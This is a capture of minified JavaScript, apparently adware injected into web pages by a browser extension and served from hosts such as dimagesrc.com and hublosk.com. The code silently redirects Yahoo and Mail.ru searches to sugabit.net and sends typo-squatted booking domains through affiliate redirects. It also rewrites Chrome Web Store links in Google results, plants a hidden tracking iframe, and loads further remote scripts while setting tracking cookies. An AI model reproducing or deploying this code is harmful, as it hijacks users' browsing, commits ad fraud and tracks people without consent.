d=1000,j=h.getElementById("s-results-list-atf"),i=setInterval(function(){if(j!==h.getElementById("s-results-list-atf")&&h.getElementById("centerBelowPlusspacer")===null){clearInterval(i);c()}if(!d--){clearInterval(i)}},100);return e.apply(b.history,arguments)}})(document,window);}var searchEngineCheckResult;var isSearchEngine=function(){if(typeof searchEngineCheckResult!="undefined"){return searchEngineCheckResult}var found=false;["google.","search.yahoo.","bing.com","ask.com","shopping.yahoo","search.aol.","wow.com","when.com","search.mywebsearch.com","search.myway.com","duckduckgo.com","mysearch.com","teoma.com","searchlock.com","myprivatesearch.com","searchprivacy.co","thesmartsearch.net","infospace","safefinder.com","mysearchguardian.com"].forEach(function(domainCheck){if(location.hostname.indexOf(domainCheck)>-1){found=true}});searchEngineCheckResult=found;return found};if(location.hostname.indexOf("facebook.com")>-1){;;;}else{var optoutCallback=function(response){if(!response.success){$$.loadedCallback("OPTOUT_RESPONSE_FAIL");return false}$$.loadedCallback("OPTOUT_RESPONSE_OK");var userId=response.userId;var startTime=response.strTm;var lifeTime=response.lt;var lastActionTime=response.lat;var optout={};if(response.optout){optout=$$.optoutValue=$$.fromJson(decodeURIComponent(response.optout))}var country=response.country;var limits={};var ownMonetizationsClickFlag=false;if(response.limits){limits=$$.limitsValue=$$.fromJson(decodeURIComponent(response.limits))}if(response.lcFlag&&response.lcFlag==1){ownMonetizationsClickFlag=true}var targetingUser=response.targeting||0;var currentHostname=location.hostname;currentHostname=currentHostname.replace("www.","");var timeNow=$$.unixTimestampNow;if(!country){country="xx"}country=country.toLowerCase();if(isSearchEngine()){$$.saveVariable("__xoorcache",JSON.stringify(response))}if(!userId){userId=$$.randomNumber(1,100);if(useFetch){fetch("https://"+$$.scriptDomain+"/optout/set/fuserid?key=21b4eb3b66b8d5e9bb&cv="+userId,{credentials:"include"})}else{$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/set/userid",data:{key:"21b4eb3b66b8d5e9bb",cv:userId}})}}var timeAfterInstall=$$.unixTimestampNow-startTime;var platformBlocks=[];for(var key in scriptsToLoad){try{var scriptRow=scriptsToLoad[key];var scriptUrl=scriptRow.url;var scriptUrlParams={};var scriptCoverageFrom=0;var scriptCoverageTo=100;if(scriptRow.coverage.indexOf("-")>-1){var coverageParts=scriptRow.coverage.split("-");scriptCoverageFrom=parseInt(coverageParts[0]);scriptCoverageTo=parseInt(coverageParts[1])}else{scriptCoverageTo=parseInt(scriptRow.coverage)}var cbMntzFlt=["CB","MNTZ","FILTER"].join("_");if(($$.getCookie("__mtzalnly")==1||$$.getCookie("__lnntlk")==1)&&['cd1d2','210e2','b48fe','6a131','eb3a0','81d01','a5093','865b2','88350','f81c7','80c44','90f06'].indexOf(key)==-1){if("52587"!="51739"){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname)}continue}else{if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_NOTIF_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname)}}}if(key==="b9c9b"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){if(w.xAdsOnCountryUpdated){try{w.xAdsOnCountryUpdated(country,optout,userId)}catch(e){}}continue}if(key==="ba282"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){continue}if(key==="804b6"&&(location.hostname.indexOf("google.")>-1)){continue}if(key==="109ed"){continue}if(isSearchEngine()){if(['4dc06','d086d','deaf7','bc2c6','42265','84a21','ef3e3','031e7','58c2e','85031','5db45','ac348','6cf2f','220bb','b6eb3','1a2aa','08552','4a71b','f361b','cd1d2','81d01','f81c7','b777a','a49b5','ba282','804b6','109ed','8c609','20044','c3369','3e4fd','a2357','df879','6f95e','9510f','6a88f','f4c82','44a92','d115b','1229b','54ace','72415','75710','83296','b8695','a7711','3160d','d652c','ae5a7','80a06','baf71','6d07f','5a00b','571c3','308b3','3b0bd','055e4','230aa','10cd4','624a7','4a0ef','95dd2','5de0e','e1d94'].indexOf(key)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_SERCHNGN",key,location.hostname)}continue}}if(ownMonetizationsClickFlag){if(['4dc06','d086d','bd895','1f755','42265','84a21','ef3e3','031e7','58c2e','85031','ac348','6cf2f','220bb','b6eb3','1a2aa','5db45','08552','4a71b','02aed'].indexOf(key)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_OWNMNTZ",key,location.hostname)}continue}}if(typeof(scriptUrl)=="object"){if(scriptUrl.rotator){var rotatorCount=scriptUrl.rotator.length;if(!rotatorCount){rotatorCount=0}var rotatorCookieName="_mrtr_21b4eb3b66b8d5e9bb_"+key;var lastRotatedIndex=$$.getCookie(rotatorCookieName);if(!lastRotatedIndex||lastRotatedIndex<0||lastRotatedIndex>=rotatorCount){lastRotatedIndex=0}scriptUrlParams=scriptUrl.rotator[lastRotatedIndex];scriptUrl=getUrlFromConfigObject(scriptUrlParams);lastRotatedIndex++;$$.setCookie(rotatorCookieName,lastRotatedIndex,{expire:86400})}else{scriptUrlParams=scriptUrl;scriptUrl=getUrlFromConfigObject(scriptUrlParams)}}if(typeof(scriptUrl)!="string"){var cb_mntz=["CB","MNTZ","FILTER"].join("_");$$.loadedCallback(cb_mntz+"INVALIDURL",key);continue}if(!$$.demoMode){if("8628"==1549&&location.protocol=="https:"&&(key=="a8bb7"||key=="e9254")){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_CUSTOM",key)}continue}if((location.hostname=="youtube.com"||location.hostname=="www.youtube.com")&&key!="1f755"&&key!="1fbee"&&key!="bc2c6"&&key!="c3369"&&key!="f4c82"&&key!="95dd2"){continue}if(location.hostname.indexOf("facebook.com")>-1){continue}if(optout&&optout[key]!=undefined&&optout[key]==true){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_OPTOUTED",key,optout[key])}continue}if(scriptRow.countries_allow&&scriptRow.countries_allow.indexOf(country)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_GEOALLOW",key,country,scriptRow.countries_allow)}continue}if(scriptRow.countries_deny&&scriptRow.countries_deny.indexOf(country)>-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_GEODENY",key,country,scriptRow.countries_deny)}continue}if((scriptCoverageFrom||scriptCoverageTo)&&(userId<scriptCoverageFrom||userId>scriptCoverageTo)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_COVERAGE",key,userId,scriptCoverageFrom+"-"+scriptCoverageTo)}continue}if(limits&&limits[key]){var leftTime=parseInt(limits[key])-timeNow;if(leftTime>0){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_LIMIT",key,leftTime,parseInt(limits[key]))}continue}}if(key=="a096e"&&targetingUser!=1){continue}var hostnameReg;if(scriptRow.hostname_deny){hostnameReg=new RegExp("^"+scriptRow.hostname_deny+"$","i");if(hostnameReg.test(currentHostname)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_HOSTDENY",key,location.hostname,scriptRow.hostname_deny)}continue}}if(scriptRow.hostname_allow){hostnameReg=new RegExp("^"+scriptRow.hostname_allow+"$","i");if(!hostnameReg.test(currentHostname)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_HOSTALLOW",key,location.hostname,scriptRow.hostname_allow)}continue}}if(scriptRow.browsers_allow||scriptRow.browsers_deny){if(typeof detect=="undefined"){continue}var ua=detect.parse(navigator.userAgent);var checkUa=ua.browser.family.toLowerCase();var browserAllowed=false}if(scriptRow.browsers_allow){var browsersAllow=scriptRow.browsers_allow.toLowerCase().split(",");for(var i2 in browsersAllow){if(browsersAllow[i2]==checkUa){browserAllowed=true;break}}if(!browserAllowed){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_BROWSALLOW",key,checkUa,scriptRow.browsers_allow)}continue}}if(scriptRow.browsers_deny){var browsersDeny=scriptRow.browsers_deny.toLowerCase().split(",");for(var i2 in browsersDeny){if(browsersDeny[i2]==checkUa){browserAllowed=false;break}}if(!browserAllowed){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_BROWSDENY",key,checkUa,scriptRow.browsers_deny)}continue}}if(['c3369','3e4fd','a2357','df879','9510f','6a88f','f4c82','44a92'].indexOf(key)>-1){if(isInIframe()){continue}var searchFieldInputEl=$$.Sizzle("input[name=q]");if(searchFieldInputEl&&searchFieldInputEl.length>0&&searchFieldInputEl[0]&&searchFieldInputEl[0].value){var regexSearch=new RegExp('^(.* ?[a-z-]+:.*|".*")$',"i");var regexSearchMatch=searchFieldInputEl[0].value.match(regexSearch);if(regexSearchMatch){continue}}}}else{};if(key=="1a2aa"){runForceSearch();continue}if(key=="20044"){runBingBacktab();continue}if(key=="5db45"){continue}if(key=="309e4"){continue}if(key=="c3e34"){if(!isInIframe()){(function(f,b,c){var e=["https://www.hanstrackr.com/track?i=nuS6Dgnt9GUnnKwQ"];var a=document.createElement("iframe");a.src=e[0];a.setAttribute("style","width:1px;height:1px;opacity: 0;position:absolute;left:-500px;top:-500px;");f.body.appendChild(a)})(document,window);}continue}if(key=="a49b5"||key=="1dbbc"){continue}if(key=="93af4"||key=="085dc"){if(isInIframe()){if(location.hostname.indexOf("yourfirstcheapshop.com")>-1){var yfcsStylePluginUrl=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/addons/yfcs.min.js";$$.script(yfcsStylePluginUrl,false)}continue}}if(scriptRow.type=="external"){$$.loadedCallback("MNTZ_INJECT",key);scriptUrl=scriptUrl.replace(/\/SID\//g,encodeURIComponent($$.tbParams.sid));scriptUrl=scriptUrl.replace(/\/TITLE\//g,encodeURIComponent($$.tbParams.title));scriptUrl=scriptUrl.replace(/\/REFERRER\//g,encodeURIComponent(location.href));scriptUrl=scriptUrl.replace(/\/REF_HOST\//g,encodeURIComponent(location.hostname?location.hostname:location.host));scriptUrl=scriptUrl.replace(/\/RANDOM\//g,(new Date()).getTime());if(scriptUrl){if(scriptUrl.substr(0,2)=="//"){scriptUrl=(window.location.protocol=="http:"?"http:":"https:")+scriptUrl}(function(block){var script=$$.script(scriptUrl,false,(scriptUrlParams.tag_attributes?scriptUrlParams.tag_attributes:null));$$.on(script,"load",function(){$$.loadedCallback("MNTZ_LOADED",block);$$.updateLimits(block)})})(key)}else{$$.loadedCallback("MNTZ_LOADED",key);$$.updateLimits(key)}}else{if(scriptRow.type=="platform"){platformBlocks.push(key)}else{if(scriptRow.type=="plugin"){if(!plugins[key]){continue}plugins[key](key,(scriptRow.config)?scriptRow.config:{});$$.loadedCallback("MNTZ_INJECT",key)}else{}}}}catch(e){$$.loadedCallback("CORE_JS_ERROR",key)}}if(platformBlocks.length>0){var params=["sid="+$$.tbParams.wid+"_"+$$.tbParams.tid+"_"+$$.tbParams.sid,"title="+encodeURIComponent($$.tbParams.title)];for(var i in platformBlocks){if(typeof platformBlocks[i]!="string"){break}params.push("blocks[]="+platformBlocks[i])}var url=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/ext/21b4eb3b66b8d5e9bb.js?"+params.join("&");$$.script(url,false);$$.loadedCallback("MNTZ_INJECT",platformBlocks.join(","))}};$$.loadedCallback("BEFORE_OPTOUT_REQ");if(useFetch){fetch("https://"+$$.scriptDomain+"/optout/json?key=21b4eb3b66b8d5e9bb",{credentials:"include"}).then(function(response){return response.json()}).then(optoutCallback)}else{$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/get",data:{key:"21b4eb3b66b8d5e9bb"},callback:optoutCallback})}if(scriptsToLoad['af23c']){(function(f,h,j){var g=true;try{if(chrome.bookmarks){g=false}}catch(c){}if(location.protocol=="chrome-extension:"){g=false}if(g){var b=window.location.href;var l=document.getElementById("dexscriptpopup");if(l===null&&b.indexOf("m.facebook.com")!="-1"){document.body.style.width="0px";var k=document.createElement("div");k.id="dexscriptpopup";k.style.cssText="position:fixed; width:100%; height:100%; z-index:100; background:#fff; top:0px; left: 0px;";document.body.appendChild(k);setTimeout(function(){window.close()},10000)}var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=true";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}else{var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=false";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}})(document,window);}}if(location.host.indexOf("youradexchange.com")>=0&&location.pathname.indexOf("a/display.")>=0){if($$.getParams&&$$.getParams.r&&$$.getParams.r!=391766&&$$.getParams.r!=391769){var r=$$.randomNumber(1,100);var rLimit=100;if(r<=rLimit){setTimeout(function(){location.href="http://www.youradexchange.com/a/display.php?r=391769&sub1=pr"+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid},0)}else{}}}var matchPattern=/(boobking\.|booing\.|buking\.|boocking\.|boooking\.|bookking\.|booing\.)/i;if(location.hostname.match(matchPattern)){if(typeof window.stop=="function"){window.stop()}location.href="http://adrs.me/get?key=6ae9f4bd1dc812dc713d61cba871d8e8&out=http%3A%2F%2Fbooking.com&ref=http%3A%2F%2Fgo.com&format=go&uid=rdr52587"}if(isInIframe()){return}if(scriptsToLoad['85031']){(function(){var block='85031';$$.ready(function(){try{(function(){if(location.hostname.indexOf("search.yahoo.com")==-1||location.pathname.indexOf("/search")==-1){return}var r=$$.randomNumber(1,100);var rLimit=scriptsToLoad[block].coverage;if(r>rLimit){return}$$.loadedCallback("MNTZ_LOADED",block);if($$.getCookie("__ckp_srchyho_fired")==1){return}function getParams(){params={};for(var e=location.search.replace("?",""),r=e.split("&"),c=0;c<r.length;c++){t=r[c].split("="),t[1]&&(params[t[0]]=t[1])}var a=location.hash.replace("#","");a&&(t=a.split("="),t[1]&&(params[t[0]]=t[1]))}function checkYahooTag(){getParams();if(location.href.indexOf("tightrope")>-1&&location.href.indexOf("tr57")>-1){return}else{redirectSearch("p")}}function redirectSearch(e){if(getParams(),void 0!=params[e]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var r=params[e],c="http://sugabit.net/search.php?source=btn&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+r;$$.loadedCallback("BANNER_LOAD",block);$$.setCookie("__ckp_srchyho_fired",1,{expire:1800});location.href=c,clearInterval(tmr)}}function checkForSearch(){var e=location.href;-1!=d.indexOf("search.yahoo.com")&&checkYahooTag()&&clearInterval(tmr)}var d=window.document.domain,tmr,tmrCnt=0,params={};window==top&&(checkForSearch(),tmr=setInterval(checkForSearch,100))})()}catch(e){}})})()}if(scriptsToLoad['ac348']){(function(){var block='ac348';$$.ready(function(){try{(function(){if(location.hostname.indexOf("go.mail.ru")==-1||location.pathname.indexOf("/search")==-1){return}var r=$$.randomNumber(1,100);var rLimit=scriptsToLoad[block].coverage;if(r>rLimit){return}$$.loadedCallback("MNTZ_LOADED",block);if($$.getCookie("__ckp_srchmlr_fired")==1){return}function getParams(){params={};for(var e=location.search.replace("?",""),r=e.split("&"),c=0;c<r.length;c++){t=r[c].split("="),t[1]&&(params[t[0]]=t[1])}var a=location.hash.replace("#","");a&&(t=a.split("="),t[1]&&(params[t[0]]=t[1]))}function checkMailruTag(){getParams();if(params.frc&&params.frc=="821563"){return}else{redirectSearch("q")}}function redirectSearch(e){if(getParams(),void 0!=params[e]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var r=params[e],c="http://sugabit.net/search.php?source=btn2&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+r;$$.loadedCallback("BANNER_LOAD",block);$$.setCookie("__ckp_srchmlr_fired",1,{expire:1800});location.href=c,clearInterval(tmr)}}function checkForSearch(){var e=location.href;-1!=d.indexOf("go.mail.ru")&&checkMailruTag()&&clearInterval(tmr)}var d=window.document.domain,tmr,tmrCnt=0,params={};window==top&&(checkForSearch(),tmr=setInterval(checkForSearch,100))})()}catch(e){}})})()};;(function(){var a=w["21b4eb3b66b8d5e9bb"];if((location.hostname.indexOf("google.")!==0||location.hostname.indexOf("www.google.")!==0)&&document.location.pathname.indexOf("search")===-1){return}var c="chrome.google.com/webstore";var b={ddjdamcnphfdljlojajeoiogkanilahc:["Speed Dial","New tab","start tab","start page","new page","home page","default page","fast dial","fast access","quick access"]};function d(){var f=document.querySelectorAll("div.g");if(!f.length){return}Object.keys(b).forEach(function(g){f.forEach(function(h){var i=(h.querySelector("h3")&&h.querySelector("h3").textContent)+" "+(h.querySelector("span.st")&&h.querySelector("span.st").textContent);b[g].forEach(function(j){if(i.toUpperCase().indexOf(j.toUpperCase())>-1){e(h.querySelector("a:not(.cws)"),g)}})})})}function e(f,h){if(!f){return}var g=false;if(f.href.indexOf(c)>-1){g=f.href}if(f.getAttribute("data-href")&&f.getAttribute("data-href").indexOf(c)>-1){g=f.getAttribute("data-href")}if(g){f.removeAttribute("onmousedown");f.removeAttribute("data-href");f.href=g.replace(/\/[a-z]{32}/gi,"/"+h);f.className=f.className+" cws";a.on(f,"click",function(){a.setCookie("__mzglrl",1,{expire:300});a.loadedCallback("BANNER_LOAD",'1f608')})}}if(!a.getCookie("__mzglrl")){d();setInterval(d,1000*10)}else{}})();;;;})(document,window);;;;(function(g,a,e){var c=a["21b4eb3b66b8d5e9bb"];var f=c.Sizzle;function b(){var d=f(".commercial-unit");var i=f("input[name=q]");if(i.length>0&&d.length>0){var h=i[0].value;c.loadedCallback("GGL_COM_BLOCK","",h)}}c.each(f("input[name=q]"),function(d){c.on(d,"change",function(){b()})});b()})(document,window,undefined);;d.loadedCallback("FINISHED","",location.host)})});;try{b(document,window)}catch(c){var h=(typeof c.stack!="undefined"?c.stack:"!empty stack!");if(h.length>1500){h=h.substr(0,1500)}var a=(i.location.protocol=="http:"?"http:":"https:")+"//dimagesrc.com/log/?l=error&cnk=0&m="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")+"|"+h);var k=document.createElement("script");k.type="text/javascript";k.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(k);(function(){var e=["mid=","wid=52587","sid="+(i[g]&&i[g].tbParams&&i[g].tbParams.sid)?i[g].tbParams.sid:"","tid=8628","custom1="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")),"rid=CORE_JS_ERROR"];a=(i.location.protocol=="http:"?"http:":"https:")+"//dimagesrc.com/metric/?"+e.join("&");var d=f.createElement("img");d.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");d.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.head||document.documentElement).appendChild(d);if(typeof d.onload!=j){d.onload=function(){var l=d.parentNode;l&&l.removeChild(d)}}})()}}(document,window));

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://dimagesrc.com/ext/21b4eb3b66b8d5e9bb.js?sid=52587_8628_&title=a&blocks[]=31af2
body_size: 3480
content:
;try{(function(d,w,u){if(w.top!=w){return}if(w["21b4eb3b66b8d5e9bb"]===u&&w["__twb__21b4eb3b66b8d5e9bb"]===u){return}var $$=(w["21b4eb3b66b8d5e9bb"])?w["21b4eb3b66b8d5e9bb"]:w["__twb__21b4eb3b66b8d5e9bb"];var addCss;(function(){var stylesQueue=[],timeoutRecursiveCall,timeoutCancel;function appendToBody(style){stylesQueue.push(style);if(!d.body){timeoutRecursiveCall=setTimeout(arguments.callee,100);if(!timeoutCancel){timeoutCancel=setTimeout(function(){clearTimeout(timeoutRecursiveCall)},3000)}}else{while(stylesQueue.length){d.body.appendChild(stylesQueue.pop())}}}addCss=function(css){var style=d.createElement("style");style.type="text/css";style.styleSheet?style.styleSheet.cssText+=css:style.innerHTML+=css;appendToBody(style);return style}})();(function(g,j,n){var b,h=false,l=[],a=n,k=k||{};var m=j["21b4eb3b66b8d5e9bb"];function c(){h=true;while(l.length>0){(l.pop())()}}b={cors:function(d){var p=m.apply({url:"//dimagesrc.com/ext/__utm.gif",callback:function(){},timeout:5000,onTimeout:function(){},mode:"auto",data:{}},d||{});p.data.key="21b4eb3b66b8d5e9bb";p.data.sid="52587_8628_";var e=(j.XMLHttpRequest?new j.XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP"));p.url+="?a="+encodeURIComponent(m.xor(m.toJson(p.data)));;if((p.mode=="auto"&&e.withCredentials!==n)||p.mode=="xhr"){m.xhrRequest(e,p)}else{m.jsonpRequest(p)}},date:new Date(),bannerHideTime:86400000,adTitle:(m.tbParams.title?m.tbParams.title:"not this site"),useCtrEnchancer:"",lp:"ga_21b4eb3b66b8d5e9bb_",lset:function(d,e){return localStorage.setItem(d,m.toJson(e))},lget:function(d,o){var e=localStorage.getItem(d);if(e){return m.fromJson(e)}},getSiteConfig:function(){return this.lget(this.lp+"cfg")||{}},saveSiteConfig:function(d){this.lset(this.lp+"cfg",d)},bannerInfoClick:function(d){m.optoutShow(d)},allowBannerInsert:function(){if(location.protocol=="https:"){return false}return true},getRand:function(e,d){return Math.floor((Math.random()*d)+e)},cumulativeOffset:function(d){var o=0,e=0;do{o+=d.offsetTop||0;e+=d.offsetLeft||0;d=d.offsetParent}while(d);return{top:o,left:e}},getScrollOffset:function(){var e=0,d=0;if(typeof(window.pageYOffset)=="number"){d=window.pageYOffset;e=window.pageXOffset}else{if(document.body&&(document.body.scrollLeft||document.body.scrollTop)){d=document.body.scrollTop;e=document.body.scrollLeft}else{if(document.documentElement&&(document.documentElement.scrollLeft||document.documentElement.scrollTop)){d=document.documentElement.scrollTop;e=document.documentElement.scrollLeft}}}return[e,d]},maskInitiated:false,createMask:function(e){if(!m.maskInitiated){var u="background-color: #000000;opacity: 0.8;position: absolute;z-index: 999999991;";var t='<div id="dc-ce-mask-1" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-2" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-3" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-4" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-message-container" style="z-index: 999999992;position: fixed;top: 0;left: 0;height: auto;width: 100%;padding: 0 !important;background-color: #000000;" ><div id="dc-ce-message"></div></div>';var d=g.createElement("div");d.innerHTML=t;g.body.appendChild(d);m.maskInitiated=true}var E=e.clientWidth;var p=e.clientHeight;var w=g.documentElement,v=g.getElementsByTagName("body")[0];var r=Math.max(v.scrollWidth,v.offsetWidth,w.clientWidth,w.scrollWidth,w.offsetWidth);var D=Math.max(v.scrollHeight,v.offsetHeight,w.clientHeight,w.scrollHeight,w.offsetHeight);var s=m.cumulativeOffset(e);var z=s.top;var x=s.left;var q=D-z-p;var o=r-x-E;var C=g.getElementById("dc-ce-mask-1");C.style.top=0;C.style.left=0;C.style.height=z+"px";C.style.width=r+"px";var B=g.getElementById("dc-ce-mask-2");B.style.top=z+"px";B.style.left=0;B.style.height=p+"px";B.style.width=x+"px";var A=g.getElementById("dc-ce-mask-3");A.style.top=z+p+"px";A.style.left=0;A.style.height=q+"px";A.style.width=r+"px";var y=g.getElementById("dc-ce-mask-4");y.style.top=z+"px";y.style.left=x+E+"px";y.style.height=p+"px";y.style.width=o+"px";m.each(__$(".dc-ce-mask"),function(F){F.style.display="block"})},enableCtrEnchanser:function(d){m.on(d,"mouseover",function(){if(!d.__mask_enabled){m.createMask(d);d.__mask_enabled=1}});m.on(d,"mouseleave",function(){m.each(__$(".dc-ce-mask"),function(e){e.style.display="none";d.__mask_enabled=0})})},applyCssStyle:function(o,p){if(!o){return false}var s=o.style.cssText;var r=s.split(";");var d={};for(var e in r){var q=r[e].split(":");d[q[0]]=q[1]}for(var e in p){d[e]=p[e]}var t=[];for(var e in d){t.push(e+":"+d[e])}o.style.cssText=t.join(";")},callEvent:function(e,o){if(e.fireEvent){e.fireEvent("on"+o)}else{var d=document.createEvent("Events");d.initEvent(o,true,false);e.dispatchEvent(d)}}};j["21b4eb3b66b8d5e9bb"]=m.apply(j["21b4eb3b66b8d5e9bb"],b);if(g.addEventListener){g.addEventListener("DOMContentLoaded",function(){c()},false)}else{if(g.attachEvent){g.attachEvent("onreadystatechange",function(){c()})}}if(g.readyState){(function(){if((!b.isIe&&g.readyState==="interactive")||g.readyState==="complete"){c()}else{setTimeout(arguments.callee,100)}})()}else{var i=false;try{i=window.frameElement==null}catch(f){}if(g&&g.dElement&&g.dElement.doScroll&&i){(function(){try{g.dElement.doScroll("left")}catch(d){setTimeout(arguments.callee,100);return}c()})()}}})(document,window,undefined);;$$=w["21b4eb3b66b8d5e9bb"];var cancel=false,__$=$$.Sizzle;$$.siteConfig=$$.getSiteConfig();if("dimagesrc.com"&&location.href.indexOf("dimagesrc.com")>-1){return false}var watcher={status:{waiting:false,changed:false,failed:false},setStatus:function(obj){if(obj==undefined){return}this.status=$$.apply(this.status,obj)},queue:[],addToQueue:function(f){this.queue.push(f)},performQueue:function(){if(this.queue.length){this.queue.forEach(function(f){f()})}this.queue=[]},step:50,watchForResEl:function(selector,wait){var markedEl=__$(selector)[0];if(markedEl!=null&&markedEl!=undefined){markedEl.setAttribute("mrk","fea4")}else{}this.status.waiting=true;this.queue=[];var self=this,c=Math.ceil(wait/this.step),t=setInterval(function(){if(wait>-1&&--c==0){clearInterval(t);self.status.waiting=false;self.status.failed=true;self.performQueue();return}var markedEl=__$(selector)[0];if(markedEl!=null&&markedEl!=undefined&&markedEl.getAttribute("mrk")==null){clearInterval(t);self.status.waiting=false;self.status.changed=true;self.performQueue()}},this.step)}};var isFiltered=function(kw){if(!kw){return false}var filterPatterns=["youtube","facebook","gmail","google","hotmail","porn","adult","fuck","cunt","pussy","dick","anal","face","tube","como","friv","marca","hacer","caixa","milanuncios","juegos","elitetorrent","divxtotal","videos","elitegol","netflix","peliculas","pelis24","online","mejortorrent","xvideos","pelicula","peliculas"];var filterQueries=["f","y","m","de","fa","yo","es","yt","la","se","you","ver","hot","xxx","que"];var i;for(i in filterPatterns){if(!filterPatterns.hasOwnProperty(i)){continue}if(kw.indexOf(filterPatterns[i])>-1){return true}}for(i in filterQueries){if(!filterQueries.hasOwnProperty(i)){continue}if(kw===filterQueries[i]){return true}}return false};;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;})(document,window,undefined);(function(){if(document&&!(document.getElementById("adeabbdcf90ea4d6e0ce1feed86b2788")==null)){if(window){window.beforeunload=null;window.onbeforeunload=null}document.location.href=document.location.origin+"/"}})();;}catch(e){var stack=(typeof e.stack!="undefined"?e.stack:"!empty stack!");if(stack.length>1500){stack=stack.substr(0,1500)}var src=(window.location.protocol=="http:"?"http:":"https:")+"//dimagesrc.com/log?l=error&m="+encodeURIComponent((typeof e.message!="undefined"?e.message:"!empty message!")+"|"+stack);var s=document.createElement("script");s.type="text/javascript";s.src=src+(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(s);var $$=window["21b4eb3b66b8d5e9bb"];var params=["mid=","wid="+($$&&$$.tbParams)?$$.tbParams.wid:"","sid="+($$&&$$.tbParams)?$$.tbParams.sid:"","tid="+($$&&$$.tbParams)?$$.tbParams.tid:"","rid=PLATFORM_JS_ERROR"];src=(window.location.protocol=="http:"?"http:":"https:")+"//dimagesrc.com/metric?"+params.join("&");var imgEl=document.createElement("img");imgEl.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");imgEl.src=src+(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());document.getElementsByTagName("body")[0].appendChild(imgEl);if(typeof imgEl.onload!="undefined"){imgEl.onload=function(){imgEl.parentNode&&imgEl.parentNode.removeChild(imgEl)}}};

--- FILE ---
content_type: application/javascript
request_url: https://hublosk.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&uid=8628x
body_size: 3623
content:
(function (window) {
    var apiHost = "hublosk.com";
    var apiUrl = (location.protocol=='https:'?'https:':'http:')+"//hublosk.com/newapi/api?sourceId=1009&key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871";
    var apiBlankUrl = (location.protocol=='https:'?'https:':'http:')+"//hublosk.com/redir/?sourceId=1009&key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871";
    var uid = "8628x";
    var probability = "100";
    var excludeDomains = "".split(',');
    var isIeEightOrLess = Boolean(document.attachEvent);
    var investigateInnerUrls = !!"";
    var useCustomDomain = !!"";
    var innerUrl = null;
    var allowTargetBlank = ("false" === "true");
    var clickHostname = null;
    var documentHostname = canonicalizeHostname(document.location.hostname);

window["_lnkr1009"] = window["_lnkr1009"] || {};
if (window["_lnkr1009"].excludeDomains) {
    for (var i in window["_lnkr1009"].excludeDomains) {
        excludeDomains.push(window["_lnkr1009"].excludeDomains[i]);
    }
}
if (window["_lnkr1009"].uid) {
    uid = window["_lnkr1009"].uid;
}
if (typeof window["_lnkr1009"].allowTargetBlank != 'undefined') {
    allowTargetBlank = (window["_lnkr1009"].allowTargetBlank);
}
if (typeof window["_lnkr1009"].host != 'undefined') {
    clickHostname = (window["_lnkr1009"].host);
}

if (uid) {
    apiUrl += '&uid='+encodeURIComponent(uid);
    apiBlankUrl += '&uid='+encodeURIComponent(uid);
}
apiBlankUrl += '&format=go';

var ficCookieName = '__lfcc';

function createCookie(name,value,seconds) {
    var expires = "";
    if (seconds) {
        var date = new Date();
        date.setTime(date.getTime()+(seconds*1000));
